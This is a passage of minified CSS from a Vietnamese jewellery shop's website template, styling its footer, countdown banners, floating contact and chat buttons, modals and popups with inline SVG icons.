.logo_footer{max-width:190px}@media screen and (max-width: 768px){footer .logo_footer{max-width:100px;height:auto}}footer .top-ft{padding:40px 0px 0px;width:100%;margin:0px auto;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}@media screen and (max-width: 1024px){footer .top-ft{padding-bottom:10px}}@media screen and (max-width: 450px){footer .top-ft{padding:20px 0px 0px}}footer .top-ft .container1170{display:flex;flex-wrap:wrap}footer .top-ft .top-ft-l{width:20%;float:left}@media screen and (max-width: 990px){footer .top-ft .top-ft-l{width:100%;float:none;margin-bottom:18px;text-align:center}footer .top-ft .top-ft-l .footer_info{margin-top:10px;font-size:14px}}footer .top-ft .top-ft-c1{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-c1 .dmca{width:53px}footer .top-ft .top-ft-c1 .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1 .share{display:none}}footer .top-ft .top-ft-c1 .share .title-share{color:var(--black-color);font-size:16px;font-weight:500}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1 .share .title-share{display:none}}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-c1{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-c1{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-c1 .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .top-ft-c2{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-c2 .dmca{width:53px}footer .top-ft .top-ft-c2 .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-c2{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-c2{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-c2{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-c2 .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .top-ft-c3{width:20%;float:left}footer .top-ft .top-ft-c3 .title{color:var(--black-color);font-size:18px;font-weight:550}footer .top-ft .top-ft-c3 ul{padding:15px 0px}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul{padding:10px 0px;display:flex;flex-wrap:wrap}}footer .top-ft .top-ft-c3 ul li{margin-bottom:15px;cursor:pointer;color:var(--black-color);font-size:16px;font-weight:500}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul li{margin-bottom:10px;width:100%}}footer .top-ft .top-ft-c3 ul li svg{width:13px;height:13px;float:left;margin-right:10px}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul li svg{float:none}}@media screen and (max-width: 990px){footer .top-ft .top-ft-c3{width:100%;margin-left:0px;float:none;order:1}}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3{width:100%}}footer .top-ft .img-map{margin-top:14px;width:100%;height:auto}footer .top-ft .top-ft-r{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-r .dmca{width:53px}footer .top-ft .top-ft-r .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-r{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-r{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-r{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-r .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .ft_share{display:none}@media screen and (max-width: 990px){footer .top-ft .ft_share{display:block}}footer .top-ft .ft_share .title-share{color:var(--black-color);font-size:18px;font-weight:500}@media screen and (max-width: 500px){footer .top-ft .ft_share .title-share{font-size:20px;font-weight:550;margin-bottom:10px}}@media screen and (max-width: 990px){footer .top-ft .ft_share{width:50%;order:4}}@media screen and (max-width: 450px){footer .top-ft .ft_share{width:100%;margin-bottom:10px}}@media screen and (max-width: 500px){footer .top-ft .top-ft-l .title,footer .top-ft .top-ft-r .title,footer .top-ft .top-ft-c2 .title{margin-bottom:10px;font-size:16px}}footer .bot-ft .bot-ft-l{width:70%;float:left;line-height:20px}footer .bot-ft .bot-ft-r{width:30%;float:right}@media screen and (max-width: 680px){footer .bot-ft .bot-ft-l{width:100%;float:none;text-align:center}footer .bot-ft .bot-ft-r{width:100%;float:none;text-align:center}}footer .address{text-align:center;padding:10px 0px;border-bottom:1px solid #e3e3e3}footer .adv_footer{width:33%;float:right}@media all and (max-width: 800px){footer .adv_footer{width:100%;float:none}}footer .adv_footer h3{text-transform:uppercase;margin-bottom:30px;font-size:16px;color:#fff;font-weight:bold;display:block}@media all and (max-width: 600px){footer .adv_footer h3{margin-bottom:15px}}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0;margin-top:20px;border-top:1px dashed #bbbbbb;border-bottom:1px dashed #bbbbbb}.footer_im .dtb{display:inline-block;margin-left:20%;margin-top:-10px;margin-bottom:-32px;float:left}@media all and (max-width: 800px){.footer_im .dtb{margin-left:20px}}@media all and (max-width: 600px){.footer_im .dtb{margin-left:0;margin-top:0}}.footer_im .copyright{float:right;line-height:40px;color:#848484}.footer_im .copyright span{color:#222}footer .regions{width:30%;padding-left:50px;box-sizing:border-box}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}footer .info{width:20%;float:left;box-sizing:border-box}@media all and (max-width: 800px){footer .info{padding-left:50px;width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .info{width:50%;padding-left:20px;padding-right:0px}}footer .info h3{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px}@media all and (max-width: 600px){footer .info h3{margin-bottom:15px}}footer .info p{line-height:18px;margin-bottom:12px}@media all and (max-width: 600px){footer .info p{line-height:15px;margin-bottom:10px}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.banner_top{text-align:center;background:var(--main-color);position:relative}.banner_top img{margin-bottom:-4px}.banner_top .close_banner_top{position:absolute;right:30px;top:50%;cursor:pointer;transform:translate(0, -50%)}.banner_top .close_banner_top svg{fill:#ccc;width:20px;height:20px}.banner_top .close_banner_top svg:hover{fill:red}.banner-off{display:none}.top1{background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}@media all and (max-width: 325){.number1 .stt1{font-size:30px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}@media all and (max-width: 325px){.number1 font{width:30px}}.number1 font:after{content:'';height:90px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{background-size:100% 100%;text-align:center}.bot1 img{width:100%}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{width:48%;float:left;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){.bot1{margin-top:0;width:100%;padding-right:0px}}.newtop{margin-top:10px}@media all and (max-width: 800px){.newtop{width:52%;float:left;margin-top:0px}}@media all and (max-width: 600px){.newtop{margin-top:0;width:100%;padding-right:0px;display:none}}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}.footer_r_w{width:25%}.footer_r_w .block_title{padding:0;text-transform:uppercase;margin-bottom:30px;font-weight:bold;font-size:15px;color:#222;background:none}.footer_r{width:270px;float:right}@media all and (max-width: 800px){.footer_r{width:50%;float:left;margin-top:20px}}@media all and (max-width: 500px){.footer_r{width:100%;float:left;margin-top:20px}}.footer_r .block_title{background:none;padding:0;font-size:15px;margin-bottom:20px}footer .tags{margin-top:15px}footer .tags,footer .tags a{color:#929292;font-size:12px;color:#929292;font-size:12px}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{width:40%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:1.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:1.5s}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}#fixed-bar{position:fixed;bottom:0;height:45px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;display:none;left:-13px;bottom:-25px}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:var(--main-color);opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:var(--main-color)}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description{font-weight:500}.description a{color:var(--main-color)}.description a:hover{color:var(--main-color)}ol{padding-left:30px}ol li{list-style:decimal !important}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff;top:3px}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:30px;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}@media all and (max-width: 600px){#cfacebook{display:none}}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100;display:none}.fixed_icons .icon_v1{width:44px;height:44px;display:inline-block;background-color:var(--extra-color)}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:-3px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" height="28" width="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block;max-height:166px;overflow-y:auto;overflow-x:hidden}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.arrow_box{position:relative;background:#FFF;border:1px solid #F5F5F5}.arrow_box:after,.arrow_box:before{left:100%;top:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(136,183,213,0);border-left-color:#FFF;border-width:8px;margin-top:-8px}.arrow_box:before{border-color:rgba(194,225,245,0);border-left-color:#F5F5F5;border-width:9px;margin-top:-9px}@media only screen and (max-width: 880px){.pos_mixed_left{float:none;width:100%}.pos_mixed_right{float:none;width:100%;margin-top:15px}}@media only screen and (max-width: 800px){.slideshow_countdown .slideshow{width:100%;float:left;max-width:100%;margin-top:5px}.slideshow_countdown>.countdown{width:100%;clear:both;margin-top:5px;display:none}}@media only screen and (max-width: 600px){.address_header{display:none}footer .menu_footer{width:100%;margin-top:20px;padding:0}.suntory-alo-phone{display:block;bottom:60px;width:40px;height:40px}}@media only screen and (max-width: 450px){.regions_search .block_regions{width:80px}}.banner-home-top{margin-top:20px;background-size:cover}@media all and (max-width: 800px){.banner-home-top{margin-top:0px}}@media all and (max-width: 600px){.banner-home-top{display:flex;flex-wrap:wrap;margin-top:10px;display:none}}.banner-home-bottom{margin-bottom:10px}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:10px;border-radius:50%}@media all and (max-width: 600px){#fixed-bar{bottom:90px !important}}@media screen and (max-width: 540px){#fixed-bar{right:0px}}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:60px;height:60px;position:relative;text-align:center;line-height:44px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 540px){#fixed-bar #bar-inner a{width:45px;height:45px}}#fixed-bar #bar-inner a svg{width:20px;height:20px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:white}.tag_foot{margin-top:5px}.tag_foot a{color:#bdbdbd}@media all and (max-width: 800px){.support{width:100%;padding-left:0px}}@media all and (max-width: 600px){.support{width:100%;padding-right:0}}.support .item{position:relative;padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}@media all and (max-width: 800px) and (min-width: 500px){.support .item{width:50%;float:left;box-sizing:border-box}}.support .item:nth-child(1){background:#22d000}.support .item:nth-child(2){background:#e71b1b}.support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}.support .item span{text-transform:uppercase;font-size:18px}.support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}.support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal_alert_2{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_2 .modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_2 .modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_2 .modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_2 .modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}.popup{width:100%;height:700px;background:#ddddddab;position:fixed;z-index:99999;text-align:center}.popup .container{border-radius:10px;position:relative;height:100%}@media all and (max-width: 800px){.popup .container{padding:10px}}.popup .container .close{font-size:25px;color:red;position:absolute;top:0px;right:0px;width:30px;height:30px;background:#fff;text-align:center;line-height:28px;border-radius:0 10px 0 0;cursor:pointer}.popup .container .block_banner_banner{max-width:600px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}@media all and (max-width: 600px){.popup .container .block_banner_banner{max-width:100%}}.popup .container .block_banner_banner .item{position:relative}.popup .container .block_banner_banner .item img{border-radius:10px}.popup .container .block_banner_banner .hide{display:block}#cfacebookmb .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebookmb .fchat .fb-page{margin-top:-130px;float:left}#cfacebookmb a.chat_mb:hover{color:#ff0;text-decoration:none}#cfacebookmb{position:fixed;bottom:100px;left:10px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebookmb a.chat_mb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#006cd2;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebookmb a.chat_mb:after{display:none;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:#3a5795;border-radius:50%;font-size:13px;line-height:18px}#cfacebookmb a.chat_mb svg{width:34px;height:34px}#cfacebookmb a.chat_fb span{display:none}#cfacebookmb .fchat .fb-page{margin-top:0px;float:left}#cfacebookmb a.chat_fb_openned{border-radius:0;width:100%}#cfacebookmb a.chat_fb_openned svg{display:none}#cfacebookmb a.chat_fb_openned i{display:none}#cfacebookmb a.chat_fb_openned::after{display:none}#cfacebookmb a.chat_fb_openned span{display:block}#sms .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#sms a.chat_mb:hover{color:#ff0;text-decoration:none}#sms{position:fixed;top:265px;right:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#sms a.chat_mb{float:left;padding:15px 15px 12px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#ffae00;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#sms a.chat_mb svg{width:30px;height:30px;fill:#fff}#zalo 